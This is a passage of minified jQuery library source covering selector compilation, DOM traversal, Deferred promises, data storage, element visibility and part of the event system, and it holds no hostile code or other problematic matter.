n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return 